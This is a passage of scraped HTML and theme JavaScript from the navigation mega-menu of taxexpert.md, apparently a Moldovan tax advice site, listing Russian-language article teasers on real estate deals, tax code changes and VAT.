\u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_e6e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_e6e" id="tdi_10_321" data-td_block_id="tdi_9_e6e" data-td_filter_value="" href="https://taxexpert.md/category/faq/">Toate</a><a class="mega-menu-sub-cat-tdi_9_e6e"  id="tdi_11_898" data-td_block_id="tdi_9_e6e" data-td_filter_value="17" href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a><a class="mega-menu-sub-cat-tdi_9_e6e"  id="tdi_12_206" data-td_block_id="tdi_9_e6e" data-td_filter_value="18" href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></div></div><div id=tdi_9_e6e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" class="td-image-wrap " title="5 простых вопросов к адвокату. Дела гражданские." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 простых вопросов к адвокату. Дела гражданские." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6/" rel="bookmark" title="5 простых вопросов к адвокату. Дела гражданские.">5 простых вопросов к адвокату. Дела гражданские.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" class="td-image-wrap " title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." ><img class="entry-thumb" src="[data-uri]" alt="" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc/" rel="bookmark" title="5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.">5 вопросов к риелтору. Сделки с недвижимостью. Что следует знать.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_e6e" data-td_block_id="tdi_9_e6e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_e6e" data-td_block_id="tdi_9_e6e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_e9e td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13_e9e" ><script>var block_tdi_13_e9e = new tdBlock();
block_tdi_13_e9e.id = "tdi_13_e9e";
block_tdi_13_e9e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_e9e","tdc_css_class":"tdi_13_e9e","tdc_css_class_style":"tdi_13_e9e_rand_style"}';
block_tdi_13_e9e.td_column_number = "3";
block_tdi_13_e9e.block_type = "td_block_mega_menu";
block_tdi_13_e9e.post_count = "4";
block_tdi_13_e9e.found_posts = "192";
block_tdi_13_e9e.header_color = "";
block_tdi_13_e9e.ajax_pagination_infinite_stop = "";
block_tdi_13_e9e.max_num_pages = "48";
tdBlocksArray.push(block_tdi_13_e9e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_13_e9e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_e9e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13_e9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. 